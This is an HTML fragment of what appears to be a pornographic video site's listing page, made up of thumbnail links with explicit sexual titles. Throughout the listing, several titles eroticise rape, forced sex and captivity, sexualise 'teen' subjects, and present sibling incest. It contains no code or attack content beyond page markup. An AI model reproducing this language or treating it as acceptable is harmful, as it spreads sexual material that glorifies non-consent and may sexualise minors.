                                <div class="thumb-img-wrapper">
                                    <img data-sg="7de503c2fe451d88" src="/thumbs/384/9071661160432213384_0.jpg"/>
                                    <span class="thumb-info">7:23</span>
                                </div>
                                <span class="thumb-desc">Big red brutal dildo plug in both holes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4686612256219261546/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="410a31042bf0ea6a" src="/thumbs/546/4686612256219261546_0.jpg"/>
                                    <span class="thumb-info">6:42</span>
                                </div>
                                <span class="thumb-desc">Isabella Clark’s ass pounded by friend with brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4452885655270181373/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3dcbd3e93bcfc9fd" src="/thumbs/373/4452885655270181373_0.jpg"/>
                                    <span class="thumb-info">6:48</span>
                                </div>
                                <span class="thumb-desc">Thick redhead Julia fills her pussy with a long dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732670655656/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9615abca8" src="/thumbs/656/2705852732670655656_0.jpg"/>
                                    <span class="thumb-info">13:04</span>
                                </div>
                                <span class="thumb-desc">Whore Slut-Orgasma Celeste forced extreme dildo deepthroat</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/653095364197984141/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="91042c60379a78d" src="/thumbs/141/653095364197984141_0.jpg"/>
                                    <span class="thumb-info">8:06</span>
                                </div>
                                <span class="thumb-desc">Persian with big red rippled dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9680215124479309691/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8657085e23f3f77b" src="/thumbs/691/9680215124479309691_0.jpg"/>
                                    <span class="thumb-info">8:43</span>
                                </div>
                                <span class="thumb-desc">Proxy takes a brutal anal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6978309637677546824/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="60d7efa48e747d48" src="/thumbs/824/6978309637677546824_0.jpg"/>
                                    <span class="thumb-info">1:12</span>
                                </div>
                                <span class="thumb-desc">anus vibrator gymnastic with Maryana Rose</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11019942334178422944/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="98eeb32ab1fe70a0" src="/thumbs/944/11019942334178422944_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Mila Ramos is a hot Italian slut that shows up on set ready to fuck with her own dildo.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9489883697126979656/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="83b2d6f167063848" src="/thumbs/656/9489883697126979656_0.jpg"/>
                                    <span class="thumb-info">8:22</span>
                                </div>
                                <span class="thumb-desc">Brunette latina teen Bianca fucking a big brown dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6498981467448411223/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5a310536291c0457" src="/thumbs/223/6498981467448411223_0.jpg"/>
                                    <span class="thumb-info">6:53</span>
                                </div>
                                <span class="thumb-desc">Babe riding a massive brutal black dildo in HD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546291669642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2516a027a8a" src="/thumbs/642/1426482546291669642_0.jpg"/>
                                    <span class="thumb-info">5:07</span>
                                </div>
                                <span class="thumb-desc">Hogtied blonde slave anal fingered</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2223285044916719414/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1edab1f808b30f36" src="/thumbs/414/2223285044916719414_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Oldma Silvia Saige enjoys coarse anus fuck on camera</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4714685413191552196/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="416ded6760ff8cc4" src="/thumbs/196/4714685413191552196_0.jpg"/>
                                    <span class="thumb-info">7:11</span>
                                </div>
                                <span class="thumb-desc">French Canadian amateur cumming on a big brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9938871539920009688/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="89edf701d52bf9d8" src="/thumbs/688/9938871539920009688_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Babe with a big silver brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10838950101959781528/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="966bafb0c57f2c98" src="/thumbs/528/10838950101959781528_0.jpg"/>
                                    <span class="thumb-info">12:53</span>
                                </div>
                                <span class="thumb-desc">EvilAngel - Ebony Gorgeous Alexis Tae Butt Gaped & Pounded</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3016334394540034105/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="29dc2c268e5a0839" src="/thumbs/105/3016334394540034105_0.jpg"/>
                                    <span class="thumb-info">0:49</span>
                                </div>
                                <span class="thumb-desc">Prise 8</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735191666783/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f79e505f" src="/thumbs/783/2705852735191666783_0.jpg"/>
                                    <span class="thumb-info">5:36</span>
                                </div>
                                <span class="thumb-desc">Braided blonde moaning and riding a big brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640325756320/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e2dc85a0" src="/thumbs/320/3824942640325756320_0.jpg"/>
                                    <span class="thumb-info">18:32</span>
                                </div>
                                <span class="thumb-desc">Hillbilly Toy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3605517240728228674/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="32095ed3dd271342" src="/thumbs/674/3605517240728228674_0.jpg"/>
                                    <span class="thumb-info">6:24</span>
                                </div>
                                <span class="thumb-desc">MY FIRST ANUS on film was so painful</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5962299104906731769/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="52be5772409860f9" src="/thumbs/769/5962299104906731769_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Lucky for her, her boyfriend shows up at just the right time to finger her pussy and ass as he eats her out.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733274970455/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9855fd957" src="/thumbs/455/2705852733274970455_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">FetishNetwork Marsha May rough slave training session</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8959207280372122727/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7c557f8db7ac8467" src="/thumbs/727/8959207280372122727_0.jpg"/>
                                    <span class="thumb-info">11:44</span>
                                </div>
                                <span class="thumb-desc">He caught me streaming - Miss Banana</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5721214907014804172/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f65d6a5484972cc" src="/thumbs/172/5721214907014804172_0.jpg"/>
                                    <span class="thumb-info">7:24</span>
                                </div>
                                <span class="thumb-desc">Ultra tight brunette Suzie Carina gaped by brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6298961844755913190/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="576a686caa6a59e6" src="/thumbs/190/6298961844755913190_0.jpg"/>
                                    <span class="thumb-info">6:56</span>
                                </div>
                                <span class="thumb-desc">Big butt huge tits and brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5251457613102912681/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="48e0ece02e0514a9" src="/thumbs/681/5251457613102912681_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">ass is usually used as sexual toy but in rape porn movie it is a body part that is often taken advantage of.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10062439370895042969/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8ba4f74b741aa999" src="/thumbs/969/10062439370895042969_0.jpg"/>
                                    <span class="thumb-info">6:35</span>
                                </div>
                                <span class="thumb-desc">Sindy fucked hard by friend Lili and her massive dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637410711896/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10351c7958" src="/thumbs/896/3824942637410711896_0.jpg"/>
                                    <span class="thumb-info">12:16</span>
                                </div>
                                <span class="thumb-desc">Rika Kurachi in rough bondage action along horny males</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732525510444/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb958b3ff2c" src="/thumbs/444/2705852732525510444_0.jpg"/>
                                    <span class="thumb-info">24:55</span>
                                </div>
                                <span class="thumb-desc">Dp anal whore</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639918383362/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">Pretty girl likes to keep</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958837982670482/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ef2ffae92" src="/thumbs/482/13554958837982670482_0.jpg"/>
                                    <span class="thumb-info">6:43</span>
                                </div>
                                <span class="thumb-desc">Busty chick bangs stud by using strapon on couch</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15586024637698531551/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d84caed46681e0df" src="/thumbs/551/15586024637698531551_0.jpg"/>
                                    <span class="thumb-info">0:29</span>
                                </div>
                                <span class="thumb-desc">My sweet japanese girl strong orgasm6</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16913971597418405112/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="eaba7f8dc52b9cf8" src="/thumbs/112/16913971597418405112_0.jpg"/>
                                    <span class="thumb-info">6:05</span>
                                </div>
                                <span class="thumb-desc">Huge purple brutal dildo fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14546460148934355106/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c9df686f5c9ba8a2" src="/thumbs/106/14546460148934355106_0.jpg"/>
                                    <span class="thumb-info">4:52</span>
                                </div>
                                <span class="thumb-desc">Alisya anal gaped by Liana and a huge brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14419306365083030418/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c81baabe064d9392" src="/thumbs/418/14419306365083030418_0.jpg"/>
                                    <span class="thumb-info">14:00</span>
                                </div>
                                <span class="thumb-desc">Angelina Wants Coarse Anus Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14073719773816221308/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c34fe5918ab4ee7c" src="/thumbs/308/14073719773816221308_0.jpg"/>
                                    <span class="thumb-info">6:31</span>
                                </div>
                                <span class="thumb-desc">Amateur with a very long brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9529581259779907450/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="843fdfaa77669f7a" src="/thumbs/450/9529581259779907450_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Blonde bdsm sub punished with vibrator toying</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5093315378871666550/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="46af1759feae0776" src="/thumbs/550/5093315378871666550_0.jpg"/>
                                    <span class="thumb-info">4:15</span>
                                </div>
                                <span class="thumb-desc">blonde slut loves rough bdsm sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482548541341320/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251f019be88" src="/thumbs/320/1426482548541341320_0.jpg"/>
                                    <span class="thumb-info">10:09</span>
                                </div>
                                <span class="thumb-desc">Ebony mistress toys caged slave</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16135387687325211989/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dfec699cd83b1d55" src="/thumbs/989/16135387687325211989_0.jpg"/>
                                    <span class="thumb-info">6:32</span>
                                </div>
                                <span class="thumb-desc">Petite brunette bouncing up and down on a giant dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733146780007/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97dbbd167" src="/thumbs/7/2705852733146780007_0.jpg"/>
                                    <span class="thumb-info">12:43</span>
                                </div>
                                <span class="thumb-desc">PORNXN Fisting her brains out</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639117988397/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109adf722d" src="/thumbs/397/3824942639117988397_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">BDSM dom doggystyles while blonde toys pussy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545733023565/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25148b6374d" src="/thumbs/565/1426482545733023565_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">Assholes Fisted Hard Until They Show Their Cherry</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5399191476793788938/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4aedc80ac09c4a0a" src="/thumbs/938/5399191476793788938_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Blonde with big tits slides her pink pussy over a huge dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639909100848/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ca06dd30" src="/thumbs/848/3824942639909100848_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Double Cock Dose For Naughty Girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2424490413291325295/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="21a5852f7591c76f" src="/thumbs/295/2424490413291325295_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Tantalizing step oldma prefers bumpy asshole fuck instead of breakfast</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/216618673382095144/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="301958926a7f928" src="/thumbs/144/216618673382095144_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Pretty brown eyes and pigtailed brown hair makes her look like an innocent sweetheart, but he wants to give her a brutal ass fucking and show the teenager that she's little more than a cock whore for him.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894980855997/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75133fb98bd" src="/thumbs/997/1892856894980855997_0.jpg"/>
                                    <span class="thumb-info">9:43</span>
                                </div>
                                <span class="thumb-desc">dominant lesbian teacher gives a strapon lesson</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17821125055831111465/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f7515ad162a07729" src="/thumbs/465/17821125055831111465_0.jpg"/>
                                    <span class="thumb-info">24:27</span>
                                </div>
                                <span class="thumb-desc">Russian Brother Sister Anal With Vibrater</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9492084637951921752/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="83baa8afdf110e58" src="/thumbs/752/9492084637951921752_0.jpg"/>
                                    <span class="thumb-info">7:17</span>
                                </div>
                                <span class="thumb-desc">Babe fucking a giant brutal dildo in HD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10009099312206276359/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8ae776cb41a96707" src="/thumbs/359/10009099312206276359_0.jpg"/>
                                    <span class="thumb-info">6:14</span>
                                </div>
                                <span class="thumb-desc">Mature Guy Dildoing a Teen Shemale In the Ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16697869108595131667/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e7babf7c33c80513" src="/thumbs/667/16697869108595131667_0.jpg"/>
                                    <span class="thumb-info">1:31</span>
                                </div>
                                <span class="thumb-desc">Thick White HOUSEWIFE PAWG Step Mature Rough Assfuck Fuck Plump Arse Solo Orgasm Huge Toy Dick Tight Ass Hole</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10596416700441521481/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="930e08d8c9d56d49" src="/thumbs/481/10596416700441521481_0.jpg"/>
                                    <span class="thumb-info">8:32</span>
                                </div>
                                <span class="thumb-desc">Couple Fantasty Threesome With Sex Doll Two Big Dick BBC Deep Anal Anal Pussy DP Titty Fuck Huge Cumshot</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5399089910513200487/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4aed6bab0288ed67" src="/thumbs/487/5399089910513200487_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">Hot babe strips and rides a big dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1655843566140822217/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="16fabcf34b7092c9" src="/thumbs/217/1655843566140822217_0.jpg"/>
                                    <span class="thumb-info">12:01</span>
                                </div>
                                <span class="thumb-desc">Lesbians Fuck Each Others Pussy With Sex Toys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636873848864/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10151c9820" src="/thumbs/864/3824942636873848864_0.jpg"/>
                                    <span class="thumb-info">21:28</span>
                                </div>
                                <span class="thumb-desc">Teen Is Tied Up &amp; Forced To Try Anal</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/752384320128690085/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a71018d87d827a5" src="/thumbs/85/752384320128690085_0.jpg"/>
                                    <span class="thumb-info">6:45</span>
                                </div>
                                <span class="thumb-desc">Huge anal gaping big dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14216630341232994043/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c54b9df8f03ba6fb" src="/thumbs/43/14216630341232994043_0.jpg"/>
                                    <span class="thumb-info">8:50</span>
                                </div>
                                <span class="thumb-desc">Slutty blonde Marley gaping herself with a huge dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9066722446844321064/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7dd3780721375d28" src="/thumbs/64/9066722446844321064_0.jpg"/>
                                    <span class="thumb-info">6:47</span>
                                </div>
                                <span class="thumb-desc">Ink babe with a thick brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640562156753/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f0f3b4d1" src="/thumbs/753/3824942640562156753_0.jpg"/>
                                    <span class="thumb-info">5:31</span>
                                </div>
                                <span class="thumb-desc">Tight ties do more than just keep</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637799358337/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104c46bf81" src="/thumbs/337/3824942637799358337_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">Double fist and dildo fucking her huge holes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545966748682/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25156a4940a" src="/thumbs/682/1426482545966748682_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Tied up in bed babe gets electro shocks</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1994079439840456569/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1bac64af7999af79" src="/thumbs/569/1994079439840456569_0.jpg"/>
                                    <span class="thumb-info">7:03</span>
                                </div>
                                <span class="thumb-desc">Busty blonde in thigh highs loving a big brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16939145868999403059/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="eb13ef6ba03c2633" src="/thumbs/59/16939145868999403059_0.jpg"/>
                                    <span class="thumb-info">7:17</span>
                                </div>
                                <span class="thumb-desc">Gaping her asshole with a big brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834309478561/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e180f38a1" src="/thumbs/561/13554958834309478561_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Bound and gagged slave toyed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11958152511849140834/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a5f3e45a3eb69262" src="/thumbs/834/11958152511849140834_0.jpg"/>
                                    <span class="thumb-info">5:32</span>
                                </div>
                                <span class="thumb-desc">Teen fucking her asshole with a big dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6001404663689900964/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="534945beac9bf3a4" src="/thumbs/964/6001404663689900964_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">But Thats No Reason For Her She Dont Like It</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1779808622726067449/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="18b3268335c3b4f9" src="/thumbs/449/1779808622726067449_0.jpg"/>
                                    <span class="thumb-info">12:18</span>
                                </div>
                                <span class="thumb-desc">Sata Jones tightly anus destroyed by large toy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640335284445/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e36de8dd" src="/thumbs/445/3824942640335284445_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">HORRORPORN - Bad Santa</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546486773550/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25175a3872e" src="/thumbs/550/1426482546486773550_0.jpg"/>
                                    <span class="thumb-info">5:20</span>
                                </div>
                                <span class="thumb-desc">Hot blonde experiences grueling torment</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/133662981205037310/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1daddc5f25890fe" src="/thumbs/310/133662981205037310_0.jpg"/>
                                    <span class="thumb-info">12:17</span>
                                </div>
                                <span class="thumb-desc">Miyo Kasuga toy fuck session in rough modes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734586314389/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d3895e95" src="/thumbs/389/2705852734586314389_0.jpg"/>
                                    <span class="thumb-info">12:16</span>
                                </div>
                                <span class="thumb-desc">Rough bondage for tight bimbo Emiri Takeuchi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/834888423007312789/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b961e98e86fdb95" src="/thumbs/789/834888423007312789_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">She masturbates with a dildo until two men with big dicks join her.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834387238174/" class="trd">
